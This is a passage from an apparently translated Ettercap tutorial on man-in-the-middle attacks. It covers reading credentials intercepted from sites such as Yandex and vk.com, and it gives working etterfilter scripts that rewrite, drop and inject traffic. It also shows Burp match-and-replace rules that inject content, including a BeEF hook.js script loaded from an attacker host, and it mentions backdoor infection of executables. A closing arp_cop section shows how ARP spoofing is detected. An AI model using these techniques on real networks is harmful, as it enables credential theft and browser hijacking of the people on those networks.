
Configure Burp proxy as shown in paragraph 1.2. In addition, on the Request handling tab in the Redirect to host field, type localhost, and in the Redirect to port field, enter 2000. I.e. with a Burp proxy, we forward traffic to SSLStrip+.

However, the data in Burp start to display as follows:
2.3 Ettercap + SSLsplit
Someday this section will be completed.
3. View data (visited sites and captured passwords) in Ettercap
In the View menu, the Connections and Profiles tabs are available. You can also tick the Resolve IP addresses. Ettercap collects the profiles for each host that it finds. There, users and passwords are collected. At the same time, profiles with captured account data (passwords) are marked with X:

Do not rely too strongly on profiles, for example, intercepted logins and passwords for FTP and for other services for which the information received can be interpreted unambiguously as accounting data. This does not include, for example, basic authentication data, entered logins and passwords into web forms.

In Connections, the most promising data is marked with an asterisk:

You can double-click on these entries to view the details:
In order not to search for these asterisks on all the lists, you can sort by this field and they will all be at the top or bottom:

Caught Basic Authentication:

Login-password for Yandex (highlighted below):


This is intercepted credentials for vk.com:
Also the most interesting data is collected in the lower console:

If you want to save the results of the program, use these options (specify the keys when starting Ettercap:
Logging options:
  -w, --write <file>          write sniffed data to pcapfile <file>
  -L, --log <logfile>         log all the traffic to this <logfile>
  -l, --log-info <logfile>    log only passive infos to this <logfile>
  -m, --log-msg <logfile>     log all the messages to this <logfile>
  -c, --compress              use gzip compression on log files
4. On the fly data modification in Ettercap
4.1 Using custom Ettercap filters
Note: For all the tests, Ettercap filters did not work for me. It is hard to understand whether the problem lies in the my skills, in the hardware features or in the error in the program itself … But for version 0.8.2 (the last one at the moment), there is a bug report about problems with filters. In general, judging by the bug reports and forums, the filters either fall off often, or in general have not worked for a long time. There is a branch https://github.com/Ettercap/ettercap/tree/filter-improvements, i.e. filter-improvements (with improvements to filters). And for this branch and for the version from the repository, a wide variety of tests were made, various filters were tested under different conditions, a lot of time was spent, but there is no result. By the way, to install the version of filter-improvements in Kali Linux, you need to do this:
sudo apt-get remove ettercap-graphical ettercap-common
sudo apt-get install git debhelper bison check cmake flex ghostscript libbsd-dev libcurl4-openssl-dev libgtk2.0-dev libltdl-dev libluajit-5.1-dev libncurses5-dev libnet1-dev libpcap-dev libpcre3-dev libssl-dev libgtk-3-dev ghostscript groff libtool libpcre3 libncurses5-dev
git clone -b filter-improvements https://github.com/Ettercap/ettercap.git
cd ettercap/
mkdir build
cd build
cmake ENABLE_PDF_DOCS=On ../
make
sudo make install
All in all if you cannot make the filters work, then you are not alone. In the Ettercap guide, I cannot skip the topic of filters, so they will be considered in any case.
So far, we have used Ettercap for ARP spoofing. This is a very superficial applying. Thanks to custom filters, we can intervene and change traffic ‘on the fly.’ Filters must be contained in separate files and must be compiled with Etterfilter before use.
Let us create our first filter, it will replace all images for this:

In the file named img_replacer.filter, copy:
if (ip.proto == TCP && tcp.dst == 80) {
   if (search(DATA.data, "Accept-Encoding")) {
      replace("Accept-Encoding", "Accept-Rubbish!"); # примечание: строка замены такой же длины как и оригинальная
      msg("zapped Accept-Encoding!\n");
   }
}
if (ip.proto == TCP && tcp.src == 80) {
   replace("src=", "src=\"http://www.irongeek.com/images/jollypwn.png\" ");
   replace("SRC=", "src=\"http://www.irongeek.com/images/jollypwn.png\" ");
   replace("src =", "src=\"http://www.irongeek.com/images/jollypwn.png\" ");
   replace("SRC =", "src=\"http://www.irongeek.com/images/jollypwn.png\" ");
   msg("Filter Ran.\n");
}
Compile the file:
etterfilter img_replacer.filter -o img_replacer.ef
Compilation results:
etterfilter 0.8.2 copyright 2001-2015 Ettercap Development Team


 14 protocol tables loaded:
    DECODED DATA udp tcp esp gre icmp ipv6 ip arp wifi fddi tr eth

 13 constants loaded:
    VRRP OSPF GRE UDP TCP ESP ICMP6 ICMP PPTP PPPOE IP6 IP ARP

 Parsing source file 'img_replacer.filter'  done.

 Unfolding the meta-tree  done.

 Converting labels to real offsets  done.

 Writing output to 'img_replacer.ef'  done.

 -> Script encoded into 18 instructions.
The -F switch tells the program to load the filter from the file that is behind the key. After compiling the name of our new file with the filter img_replacer.ef, so the command becomes:
ettercap -G -F img_replacer.ef
Note: When you monitor web traffic, the packages that you see can be encoded. For efficient filter operation, Ettercap needs traffic in the form of plaintext. According to some observations, the type of encoding that web pages use is ‘Accept-Encoding: gzip, deflate’.
Below is a filter that overwrites the encoding by forcing to communicate in the form of plaintext:
if (ip.proto == TCP && tcp.dst == 80) {
if (search(DATA.data, "gzip")) {
    replace("gzip", "    "); # note: four spaces in the replaced string
        msg("whited out gzip\n");
    }
}

if (ip.proto == TCP && tcp.dst == 80) {
    if (search(DATA.data, "deflate")) {
        replace("deflate", "       "); # note: seven spaces in the replaced string
        msg("whited out deflate\n");
    }
}
Examples of Ettercap custom filters:
# replacement of text in the package:
if (ip.proto == TCP && search(DATA.data, "lol")){
    replace("lol", "smh");
    msg("filter ran");
}

# show the message if the tcp port is 22
if (ip.proto == TCP) {
   if (tcp.src == 22 || tcp.dst == 22) {
      msg("SSH packet\n");
   }
}


# write down all telnet traffic, also run ./program for each package
if (ip.proto == TCP) {
   if (tcp.src == 23 || tcp.dst == 23) {
      log(DATA.data, "./logfile.log");
      exec("./program");
   }
}


# dump all traffic except http
if (ip.proto == TCP && tcp.src != 80 && tcp.dst != 80) {
   log(DATA.data, "./logfile.log");
}


# some operations with payload packages
if ( DATA.data + 20 == 0x4142 ) {
   DATA.data + 20 = 0x4243;
} else {
   DATA.data = "modified";
   DATA.data + 20 = 0x4445;
}


# discard all packets containing "ettercap"
if (search(DECODED.data, "ettercap")) {
   msg("some one is talking about us...\n");
   drop();
   kill();
}


# write the decrypted ssh packets corresponding to the regular expression
if (ip.proto == TCP) {
   if (tcp.src == 22 || tcp.dst == 22) {
      if (regex(DECODED.data, ".*login.*")) {
         log(DECODED.data, "./decrypted_log");
      }
   }
}

# killing packages
if (ip.ttl < 5) {
   msg("The packet will die soon\n");
}

# same for IPv6, but making a trivial test make sure that we have really IPv6 packages
if (eth.proto == IP6 && ipv6.hl < 5) {
   msg("The IPv6 packet will die soon\n");
}

# string comparison for this shift
if (DATA.data + 40 == "ette") {
   log(DATA.data, "./logfile");
}

# insert the file after the specified package
if (tcp.src == 21 && search(DATA.data, "root")) {
   inject("./fake_response");
}

# replace the package entirely with another one
if (tcp.src == 23 && search(DATA.data, "microsoft")) {
   drop();
   inject("./fake_telnet");
}

# Changing binary data using an external program
if (udp.dst == 53 && pcre_regex(DATA.data, ".*\x03com\x00.*")) {
   log(DATA.data, "/tmp/payload");
   drop();
   execinject("/bin/sed 's/\x03com\x00/\x02my\x04page\x02de\x00/g' /tmp/payload");
   udp.len += 7;
   exec("/bin/rm /tmp/payload");
   msg("faked");
}

# only filter the specified IP address
if (ip.src == '192.168.0.2') {
   drop();
}

# do the same for IPv6
if (ipv6.src == '2001:db8::1') {
   drop();
}

# combine IPv4 and IPv6
if (eth.proto == IP && ip.dst == '192.168.0.2') {
   msg("drop IPv4");
   drop();
}
if (eth.proto == IP6 && ipv6.dst == '2001:db8::1') {
   msg("drop IPv6");
   drop();
}

# relay tcp packets from port 80 to 81
if (tcp.dst == 80) {
   tcp.dst -= 1;
   tcp.dst += 2;
}

# find and disable ESP packets
if (ip.proto == ESP) {
   DATA.data = "DEADDECAF";
}
4.2 Data substitution with Burp
Launch Ettercap and Burp as described in Section 1.2 or in Section 2.2.
In Burp, go to Proxy -> Options. We find there Match and Replace. Click Add to add a new rule.
Options:
- Request header
- Request body
- Response header
- Response body
- Request param name
- Request param value
- Request first line
If you want to change the data transmitted by the GET method, then this applies to the Request header.
In HTML markup, there is also such a thing as head (<head> tag). To this title, those mentioned above do not have anything to do with it. A little bit more about the headers of packages. If you want to change the contents of an HTML page, you should always choose Response body instead of the Request header, even if you are going to change the contents of the <head>tag (for example, the <title>).
If you are not familiar with regular expressions, then, in principle, nothing is wrong: HTML forgives much, and what he does not understand, he simply ignores - this can be used. If you know how to use regular expressions, then I respect you. )))

For example, create a new rule, change the Request header to the Response body. In the rule itself we will change
<title>.*<\/title>
on
<title>No Title</title>
Check the Regex match.

Now on all sites (without HTTPS) instead of the title will be No Title:
We insert an arbitrary string after the body tag (it will be the first line in the text). Request header change to Response body. Changing
<body.*?>
On
<body><p>I am cool!</p>
Check the Regex match.

In the upper right corner (depending on the layout) appears ‘I am cool!’. You can embed CSS, JavaScript code, any text - anything. You can delete everything from a page, and then fill it with your content - it all depends on your imagination.

There was an idea to slightly modify each form so that the data was sent to the original server and to the attacker’s server (to implement multi submit for each form). But judging that if the data being transcoded is not encrypted and we have access to it, then we see it, no need to send it to any server. Nevertheless, if you need someone, here is a really working example of sending data from one form to several servers at once.
5. Beef hook
To start using the possibilities of BeEF, we need to embed a JavaScript file in the HTML code, usually a string like this:
<script src="IP_or_Host/hook.js">
The following two ways differ only by the method of injection this line.
5.1 BeEF hooking with Ettercap filters
[section will be prepared later]
5.2 BeEF hooking with Burp
You need to start exactly as described in paragraph 4.2. Instead of replacing the headers and adding text to the site, we will implement JavaScript code as a string:
<script src="IP_or_Host/hook.js">
In my case, this file is available on IP 192.168.1.36 on port 3000. The file is called hook.js (you can change it in the settings). Therefore, in my case I need to embed a string:
<script src="http://192.168.1.36:3000/hook.js">
This can be done, for example, by creating a new rule, the Request header is changed to the Response body. In the HTML code itself, there must be a replacement
<\/head>
On
<script src="http://192.168.1.36:3000/hook.js"></head>


Well, when you open any site that does not have HTTPS, JavaScript code is inserted into the HTML code, which allows you to collect information and produce various attacks through a web browser:
6. Backdoor infection
You can override and infect executable files both with the help of Ettercap filters [which for some reason have not worked for a long time], and with the help of third-party applications. For example, BDFProxy can do this on the fly.
A similar operation can be done with Burp Suite.
7. Using Ettercap Plugins
There are a lot of plug-ins. The most interesting ones are described below.
Plug-ins can be enabled at the launch of Ettercap, for this there is an option:
-P, --plugin <plugin> launch this <plugin>
You can also enable plug-ins from the GUI:

[MATERIAL IN THE PREPARATION PROCESS]
7.1 arp_cop
It reports suspicious ARP activity by passive monitoring of ARP requests/responses. It can report ARP-spoofing or just IP conflicts or IP changes. If you are building an initial list of hosts, the plugin will work more accurately.
example:
ettercap -TQP arp_cop //
An example of ARP spoofing detection:
sudo ettercap -TQP arp_cop //
[sudo] password for mial:

ettercap 0.8.2 copyright 2001-2015 Ettercap Development Team

Listening on:
  eth0 -> 08:00:27:A3:08:4A
      192.168.1.36/255.255.255.0
      fe80::a00:27ff:fea3:84a/64

SSL dissection needs a valid 'redir_command_on' script in the etter.conf file
Privileges dropped to EUID 65534 EGID 65534...

  33 plugins
  42 protocol dissectors
  57 ports monitored
20530 mac vendor fingerprint
1766 tcp OS fingerprint
2182 known services

Randomizing 255 hosts for scanning...
Scanning the whole netmask for 255 hosts...
* |==================================================>| 100.00 %

3 hosts added to the hosts list...
Starting Unified sniffing...


Text only Interface activated...
Hit 'h' for inline help

Activating arp_cop plugin...

arp_cop: plugin running...
arp_cop: (new host) 192.168.1.1[24:76:7D:16:59:0B]
arp_cop: (WARNING) 192.168.1.35[08:00:27:AF:30:B9] pretends to be 192.168.1.1[24:76:7D:16:59:0B]
arp_cop: (WARNING) 192.168.1.35[08:00:27:AF:30:B9] pretends to be 192.168.1.1[24:76:7D:16:59:0B]
arp_cop: (WARNING) 192.168.1.35[08:00:27:AF:30:B9] pretends to be 192.168.1.1[24:76:7D:16:59:0B]
arp_cop: (WARNING) 192.168.1.35[08:00:27:AF:30:B9] pretends to be 192.168.1.1[24:76:7D:16:59:0B]
arp_cop: (WARNING) 192.168.1.35[08:00:27:AF:30:B9] pretends to be 192.168.1.1[24:76:7D:16:59:0B]
arp_cop: (WARNING) 192.168.1.35[08:00:27:AF:30:B9] pretends to be 192.168.1.1[24:76:7D:16:59:0B]
arp_cop: (WARNING) 192.168.1.35[08:00:27:AF:30:B9] pretends to be 192.168.1.1[24:76:7D:16:59:0B]
